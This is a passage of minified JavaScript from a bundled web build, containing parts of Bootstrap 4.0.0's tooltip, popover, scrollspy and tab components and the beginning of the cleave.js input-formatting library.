T=c.prototype;return T.enable=function(){this._isEnabled=!0},T.disable=function(){this._isEnabled=!1},T.toggleEnabled=function(){this._isEnabled=!this._isEnabled},T.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(y.SHOW))return void this._leave(null,this);this._enter(null,this)}},T.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},T.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var r=e.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var o=this.getTipElement(),s=a.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(o).addClass(y.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this.config.container===!1?document.body:e(this.config.container);e(o).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(o).appendTo(d),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,o,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:b.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),e(o).addClass(y.SHOW),"ontouchstart"in document.documentElement&&e("body").children().on("mouseover",null,e.noop);var h=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===g.OUT&&t._leave(null,t)};a.supportsTransitionEnd()&&e(this.tip).hasClass(y.FADE)?e(this.tip).one(a.TRANSITION_END,h).emulateTransitionEnd(c._TRANSITION_DURATION):h()}},T.hide=function(t){var n=this,i=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),o=function(){n._hoverState!==g.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};e(this.element).trigger(r),r.isDefaultPrevented()||(e(i).removeClass(y.SHOW),"ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),this._activeTrigger[_.CLICK]=!1,this._activeTrigger[_.FOCUS]=!1,this._activeTrigger[_.HOVER]=!1,a.supportsTransitionEnd()&&e(this.tip).hasClass(y.FADE)?e(i).one(a.TRANSITION_END,o).emulateTransitionEnd(u):o(),this._hoverState="")},T.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},T.isWithContent=function(){return Boolean(this.getTitle())},T.addAttachmentClass=function(t){e(this.getTipElement()).addClass(d+"-"+t)},T.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},T.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(b.TOOLTIP_INNER),this.getTitle()),t.removeClass(y.FADE+" "+y.SHOW)},T.setElementContent=function(t,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)},T.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},T._getAttachment=function(e){return f[e.toUpperCase()]},T._setListeners=function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==_.MANUAL){var i=n===_.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===_.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(r,t.config.selector,function(e){return t._leave(e)})}e(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},T._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},T._enter=function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?_.FOCUS:_.HOVER]=!0),e(n.getTipElement()).hasClass(y.SHOW)||n._hoverState===g.SHOW?void(n._hoverState=g.SHOW):(clearTimeout(n._timeout),n._hoverState=g.SHOW,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===g.SHOW&&n.show()},n.config.delay.show)):void n.show())},T._leave=function(t,n){var i=this.constructor.DATA_KEY;if(n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?_.FOCUS:_.HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=g.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===g.OUT&&n.hide()},n.config.delay.hide)):void n.hide()},T._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},T._getConfig=function(n){return n=o({},this.constructor.Default,e(this.element).data(),n),"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),a.typeCheckConfig(t,n,this.constructor.DefaultType),n},T._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},T._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(h);null!==n&&n.length>0&&t.removeClass(n.join(""))},T._handlePopperPlacementChange=function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},T._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(y.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},c._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(s),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new c(this,i),e(this).data(s,n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(c,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return m}},{key:"NAME",
get:function(){return t}},{key:"DATA_KEY",get:function(){return s}},{key:"Event",get:function(){return v}},{key:"EVENT_KEY",get:function(){return l}},{key:"DefaultType",get:function(){return p}}]),c}();return e.fn[t]=T._jQueryInterface,e.fn[t].Constructor=T,e.fn[t].noConflict=function(){return e.fn[t]=c,T._jQueryInterface},T}(t,n),m=function(e){var t="popover",n="4.0.0",i="bs.popover",a="."+i,l=e.fn[t],c="bs-popover",u=new RegExp("(^|\\s)"+c+"\\S+","g"),d=o({},f.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=o({},f.DefaultType,{content:"(string|element|function)"}),p={FADE:"fade",SHOW:"show"},m={TITLE:".popover-header",CONTENT:".popover-body"},g={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},v=function(o){function l(){return o.apply(this,arguments)||this}s(l,o);var f=l.prototype;return f.isWithContent=function(){return this.getTitle()||this._getContent()},f.addAttachmentClass=function(t){e(this.getTipElement()).addClass(c+"-"+t)},f.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},f.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(m.TITLE),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(m.CONTENT),n),t.removeClass(p.FADE+" "+p.SHOW)},f._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},f._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(u);null!==n&&n.length>0&&t.removeClass(n.join(""))},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r="object"==typeof t?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new l(this,r),e(this).data(i,n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(l,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return a}},{key:"DefaultType",get:function(){return h}}]),l}(f);return e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=l,v._jQueryInterface},v}(t),g=function(e){var t="scrollspy",n="4.0.0",i="bs.scrollspy",s="."+i,l=".data-api",c=e.fn[t],u={offset:10,method:"auto",target:""},d={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+s,SCROLL:"scroll"+s,LOAD_DATA_API:"load"+s+l},p={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},m={OFFSET:"offset",POSITION:"position"},g=function(){function l(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+(this._config.target+" "+f.LIST_ITEMS+",")+(this._config.target+" "+f.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(h.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var c=l.prototype;return c.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?m.OFFSET:m.POSITION,i="auto"===this._config.method?n:this._config.method,r=i===m.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var o=e.makeArray(e(this._selector));o.map(function(t){var n,o=a.getSelectorFromElement(t);if(o&&(n=e(o)[0]),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[e(n)[i]().top+r,o]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},c.dispose=function(){e.removeData(this._element,i),e(this._scrollElement).off(s),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},c._getConfig=function(n){if(n=o({},u,n),"string"!=typeof n.target){var i=e(n.target).attr("id");i||(i=a.getUID(t),e(n.target).attr("id",i)),n.target="#"+i}return a.typeCheckConfig(t,n,d),n},c._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},c._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},c._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},c._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];return void(this._activeTarget!==i&&this._activate(i))}if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){var o=this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||e<this._offsets[r+1]);o&&this._activate(this._targets[r])}},c._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+(e+'[href="'+t+'"]')});var i=e(n.join(","));i.hasClass(p.DROPDOWN_ITEM)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(p.ACTIVE),i.addClass(p.ACTIVE)):(i.addClass(p.ACTIVE),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(p.ACTIVE),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(p.ACTIVE)),e(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:t})},c._clear=function(){e(this._selector).filter(f.ACTIVE).removeClass(p.ACTIVE)},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r="object"==typeof t&&t;if(n||(n=new l(this,r),e(this).data(i,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(l,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return u}}]),l}();return e(window).on(h.LOAD_DATA_API,function(){for(var t=e.makeArray(e(f.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);g._jQueryInterface.call(i,i.data())}}),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=c,g._jQueryInterface},g}(t),v=function(e){var t="tab",n="4.0.0",i="bs.tab",o="."+i,s=".data-api",l=e.fn[t],c=150,u={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK_DATA_API:"click"+o+s},d={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},h={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},p=function(){function t(e){this._element=e}var o=t.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(d.ACTIVE)||e(this._element).hasClass(d.DISABLED))){var n,i,r=e(this._element).closest(h.NAV_LIST_GROUP)[0],o=a.getSelectorFromElement(this._element);if(r){var s="UL"===r.nodeName?h.ACTIVE_UL:h.ACTIVE;i=e.makeArray(e(r).find(s)),i=i[i.length-1]}var l=e.Event(u.HIDE,{relatedTarget:this._element}),c=e.Event(u.SHOW,{relatedTarget:i});if(i&&e(i).trigger(l),e(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(n=e(o)[0]),this._activate(this._element,r);var p=function(){var n=e.Event(u.HIDDEN,{relatedTarget:t._element}),r=e.Event(u.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(r)};n?this._activate(n,n.parentNode,p):p()}}},o.dispose=function(){e.removeData(this._element,i),this._element=null},o._activate=function(t,n,i){var r,o=this;r="UL"===n.nodeName?e(n).find(h.ACTIVE_UL):e(n).children(h.ACTIVE);var s=r[0],l=i&&a.supportsTransitionEnd()&&s&&e(s).hasClass(d.FADE),u=function(){return o._transitionComplete(t,s,i)};s&&l?e(s).one(a.TRANSITION_END,u).emulateTransitionEnd(c):u()},o._transitionComplete=function(t,n,i){if(n){e(n).removeClass(d.SHOW+" "+d.ACTIVE);var r=e(n.parentNode).find(h.DROPDOWN_ACTIVE_CHILD)[0];r&&e(r).removeClass(d.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(d.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),a.reflow(t),e(t).addClass(d.SHOW),t.parentNode&&e(t.parentNode).hasClass(d.DROPDOWN_MENU)){var o=e(t).closest(h.DROPDOWN)[0];o&&e(o).find(h.DROPDOWN_TOGGLE).addClass(d.ACTIVE),t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),o=r.data(i);if(o||(o=new t(this),r.data(i,o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n]()}})},r(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(u.CLICK_DATA_API,h.DATA_TOGGLE,function(t){t.preventDefault(),p._jQueryInterface.call(e(this),"show")}),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=l,p._jQueryInterface},p}(t);!function(e){if("undefined"==typeof e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split("."),n=1,i=2,r=9,o=1,s=4;if(t[0]<i&&t[1]<r||t[0]===n&&t[1]===r&&t[2]<o||t[0]>=s)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),e.Util=a,e.Alert=l,e.Button=c,e.Carousel=u,e.Collapse=d,e.Dropdown=h,e.Modal=p,e.Popover=m,e.Scrollspy=g,e.Tab=v,e.Tooltip=f,Object.defineProperty(e,"__esModule",{value:!0})})},{jquery:41,"popper.js":385}],16:[function(e,t,n){!function(e,i){"object"==typeof n&&"object"==typeof t?t.exports=i():"function"==typeof define&&define.amd?define([],i):"object"==typeof n?n.Cleave=i():e.Cleave=i()}(this,function(){return function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return e[i].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){(function(t){"use strict";var i=function(e,t){var n=this;if("string"==typeof e?n.element=document.querySelector(e):n.element="undefined"!=typeof e.length&&e.length>0?e[0]:e,!n.element)throw new Error("[cleave.js] Please check the element");t.initValue=n.element.value,n.properties=i.DefaultProperties.assign({},t),n.init()};i.prototype={init:function(){var e=this,t=e.properties;return t.numeral||t.phone||t.creditCard||t.date||0!==t.blocksLength||t.prefix?(t.maxLength=i.Util.getMaxLength(t.blocks),e.isAndroid=i.Util.isAndroid(),e.lastInputValue="",e.onChangeListener=e.onChange.bind(e),e.onKeyDownListener=e.onKeyDown.bind(e),e.onCutListener=e.onCut.bind(e),e.onCopyListener=e.onCopy.bind(e),e.element.addEventListener("input",e.onChangeListener),e.element.addEventListener("keydown",e.onKeyDownListener),e.element.addEventListener("cut",e.onCutListener),e.element.addEventListener("copy",e.onCopyListener),e.initPhoneFormatter(),e.initDateFormatter(),e.initNumeralFormatter(),void((t.initValue||t.prefix&&!t.noImmediatePrefix)&&e.onInput(t.initValue))):void e.onInput(t.initValue)},initNumeralFormatter:function(){var e=this,t=e.properties;t.numeral&&(t.numeralFormatter=new i.NumeralFormatter(t.numeralDecimalMark,t.numeralIntegerScale,t.numeralDecimalScale,t.numeralThousandsGroupStyle,t.numeralPositiveOnly,t.stripLeadingZeroes,t.delimiter))},initDateFormatter:function(){var e=this,t=e.properties;t.date&&(t.dateFormatter=new i.DateFormatter(t.datePattern),t.blocks=t.dateFormatter.getBlocks(),t.blocksLength=t.blocks.length,t.maxLength=i.Util.getMaxLength(t.blocks))},initPhoneFormatter:function(){var e=this,t=e.properties;if(t.phone)try{t.phoneFormatter=new i.PhoneFormatter(new t.root.Cleave.AsYouTypeFormatter(t.phoneRegionCode),t.delimiter)}catch(n){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){var t=this,n=t.properties,r=e.which||e.keyCode,o=i.Util,s=t.element.value;return o.isAndroidBackspaceKeydown(t.lastInputValue,s)&&(r=8),t.lastInputValue=s,8===r&&o.isDelimiter(s.slice(-n.delimiterLength),n.delimiter,n.delimiters)?void(n.backspace=!0):void(n.backspace=!1)},onChange:function(){this.onInput(this.element.value)},onCut:function(e){this.copyClipboardData(e),this.onInput("")},onCopy:function(e){this.copyClipboardData(e)},copyClipboardData:function(e){var t=this,n=t.properties,r=i.Util,o=t.element.value,s="";s=n.copyDelimiter?o:r.stripDelimiters(o,n.delimiter,n.delimiters);try{e.clipboardData?e.clipboardData.setData("Text",s):window.clipboardData.setData("Text",s),e.preventDefault()}catch(a){}},onInput:function(e){var t=this,n=t.properties,r=i.Util;return n.numeral||!n.backspace||r.isDelimiter(e.slice(-n.delimiterLength),n.delimiter,n.delimiters)||(e=r.headStr(e,e.length-n.delimiterLength)),n.phone?(!n.prefix||n.noImmediatePrefix&&!e.length?n.result=n.phoneFormatter.format(e):n.result=n.prefix+n.phoneFormatter.format(e).slice(n.prefix.length),void t.updateValueState()):n.numeral?(!n.prefix||n.noImmediatePrefix&&!e.length?n.result=n.numeralFormatter.format(e):n.result=n.prefix+n.numeralFormatter.format(e),void t.updateValueState()):(n.date&&(e=n.dateFormatter.getValidatedDate(e)),e=r.stripDelimiters(e,n.delimiter,n.delimiters),e=r.getPrefixStrippedValue(e,n.prefix,n.prefixLength),e=n.numericOnly?r.strip(e,/[^\d]/g):e,e=n.uppercase?e.toUpperCase():e,e=n.lowercase?e.toLowerCase():e,!n.prefix||n.noImmediatePrefix&&!e.length||(e=n.prefix+e,0!==n.blocksLength)?(n.creditCard&&t.updateCreditCardPropsByValue(e),e=r.headStr(e,n.maxLength),n.result=r.getFormattedValue(e,n.blocks,n.blocksLength,n.delimiter,n.delimiters,n.delimiterLazyShow),void t.updateValueState()):(n.result=e,void t.updateValueState()))},updateCreditCardPropsByValue:function(e){var t,n=this,r=n.properties,o=i.Util;o.headStr(r.result,4)!==o.headStr(e,4)&&(t=i.CreditCardDetector.getInfo(e,r.creditCardStrictMode),r.blocks=t.blocks,r.blocksLength=r.blocks.length,r.maxLength=o.getMaxLength(r.blocks),r.creditCardType!==t.type&&(r.creditCardType=t.type,r.onCreditCardTypeChanged.call(n,r.creditCardType)))},setCurrentSelection:function(e,t){var n=this.element;if(t.length!==e&&n===document.activeElement)if(n.createTextRange){var i=n.createTextRange();i.move("character",e),i.select()}else n.setSelectionRange(e,e)},updateValueState:function(){var e=this;if(e.element){var t=e.element.selectionEnd,n=e.element.value;if(e.isAndroid)return void window.setTimeout(function(){e.element.value=e.properties.result,e.setCurrentSelection(t,n)},1);e.element.value=e.properties.result,e.setCurrentSelection(t,n)}},setPhoneRegionCode:function(e){var t=this,n=t.properties;n.phoneRegionCode=e,t.initPhoneFormatter(),t.onChange()},setRawValue:function(e){var t=this,n=t.properties;e=void 0!==e&&null!==e?e.toString():"",n.numeral&&(e=e.replace(".",n.numeralDecimalMark)),n.backspace=!1,t.element.value=e,t.onInput(e)},getRawValue:function(){var e=this,t=e.properties,n=i.Util,r=e.element.value;return t.rawValueTrimPrefix&&(r=n.getPrefixStrippedValue(r,t.prefix,t.prefixLength)),r=t.numeral?t.numeralFormatter.getRawValue(r):n.stripDelimiters(r,t.delimiter,t.delimiters)},getISOFormatDate:function(){var e=this,t=e.properties;return t.date?t.dateFormatter.getISOFormatDate():""},getFormattedValue:function(){return this.element.value},destroy:function(){var e=this;e.element.removeEventListener("input",e.onChangeListener),e.element.removeEventListener("keydown",e.onKeyDownListener),e.element.removeEventListener("cut",e.onCutListener),e.element.removeEventListener("copy",e.onCopyListener)},toString:function(){return"[Cleave Object]"}},i.NumeralFormatter=n(1),i.DateFormatter=n(2),i.PhoneFormatter=n(3),i.CreditCardDetector=n(4),i.Util=n(5),i.DefaultProperties=n(6),("object"==typeof t&&t?t:window).Cleave=i,e.exports=i}).call(t,function(){return this}())},function(e,t){"use strict";var n=function(e,t,i,r,o,s,a){var l=this;l.numeralDecimalMark=e||".",l.numeralIntegerScale=t>0?t:0,l.numeralDecimalScale=i>=0?i:2,l.numeralThousandsGroupStyle=r||n.groupStyle.thousand,l.numeralPositiveOnly=!!o,l.stripLeadingZeroes=s!==!1,l.delimiter=a||""===a?a:",",l.delimiterRE=a?new RegExp("\\"+a,"g"):""};n.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},n.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,i,r=this,o="";switch(e=e.replace(/[A-Za-z]/g,"").replace(r.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",r.numeralPositiveOnly?"":"-").replace("M",r.numeralDecimalMark),r.stripLeadingZeroes&&(e=e.replace(/^(-)?0+(?=\d)/,"$1")),i=e,e.indexOf(r.numeralDecimalMark)>=0&&(t=e.split(r.numeralDecimalMark),i=t[0],o=r.numeralDecimalMark+t[1].slice(0,r.numeralDecimalScale)),r.numeralIntegerScale>0&&(i=i.slice(0,r.numeralIntegerScale+("-"===e.slice(0,1)?1:0))),r.numeralThousandsGroupStyle){case n.groupStyle.lakh:i=i.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+r.delimiter);break;case n.groupStyle.wan:i=i.replace(/(\d)(?=(\d{4})+$)/g,"$1"+r.delimiter);break;case n.groupStyle.thousand:i=i.replace(/(\d)(?=(\d{3})+$)/g,"$1"+r.delimiter)}return i.toString()+(r.numeralDecimalScale>0?o.toString():"")}},e.exports=n},function(e,t){"use strict";var n=function(e){var t=this;t.date=[],t.blocks=[],t.datePattern=e,t.initBlocks()};n.prototype={initBlocks:function(){var e=this;e.datePattern.forEach(function(t){"Y"===t?e.blocks.push(4):e.blocks.push(2)})},getISOFormatDate:function(){var e=this,t=e.date;return t[2]?t[2]+"-"+e.addLeadingZero(t[1])+"-"+e.addLeadingZero(t[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(e){var t=this,n="";return e=e.replace(/[^\d]/g,""),t.blocks.forEach(function(i,r){if(e.length>0){var o=e.slice(0,i),s=o.slice(0,1),a=e.slice(i);switch(t.datePattern[r]){case"d":"00"===o?o="01":parseInt(s,10)>3?o="0"+s:parseInt(o,10)>31&&(o="31");break;case"m":"00"===o?o="01":parseInt(s,10)>1?o="0"+s:parseInt(o,10)>12&&(o="12")}n+=o,e=a}}),this.getFixedDateString(n)},getFixedDateString:function(e){var t,n,i,r=this,o=r.datePattern,s=[],a=0,l=0,c=0,u=0,d=0,h=0;return 4===e.length&&"y"!==o[0].toLowerCase()&&"y"!==o[1].toLowerCase()&&(u="d"===o[0]?0:2,d=2-u,t=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),s=this.getFixedDate(t,n,0)),8===e.length&&(o.forEach(function(e,t){switch(e){case"d":a=t;break;case"m":l=t;break;default:c=t}}),h=2*c,u=a<=c?2*a:2*a+2,d=l<=c?2*l:2*l+2,t=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),i=parseInt(e.slice(h,h+4),10),s=this.getFixedDate(t,n,i)),r.date=s,0===s.length?e:o.reduce(function(e,t){switch(t){case"d":return e+r.addLeadingZero(s[0]);case"m":return e+r.addLeadingZero(s[1]);default:return e+""+(s[2]||"")}},"")},getFixedDate:function(e,t,n){return e=Math.min(e,31),t=Math.min(t,12),n=parseInt(n||0,10),(t<7&&t%2===0||t>8&&t%2===1)&&(e=Math.min(e,2===t?this.isLeapYear(n)?29:28:30)),[e,t,n]},isLeapYear:function(e){return e%4===0&&e%100!==0||e%400===0},addLeadingZero:function(e){return(e<10?"0":"")+e}},e.exports=n},function(e,t){"use strict";var n=function(e,t){var n=this;n.delimiter=t||""===t?t:" ",n.delimiterRE=t?new RegExp("\\"+t,"g"):"",n.formatter=e};n.prototype={setFormatter:function(e){this.formatter=e},format:function(e){var t=this;t.formatter.clear(),e=e.replace(/[^\d+]/g,""),e=e.replace(t.delimiterRE,"");for(var n,i="",r=!1,o=0,s=e.length;o<s;o++)n=t.formatter.inputDigit(e.charAt(o)),/[\s()-]/g.test(n)?(i=n,r=!0):r||(i=n);return i=i.replace(/[()]/g,""),i=i.replace(/[\s-]/g,t.delimiter)}},e.exports=n},function(e,t){"use strict";var 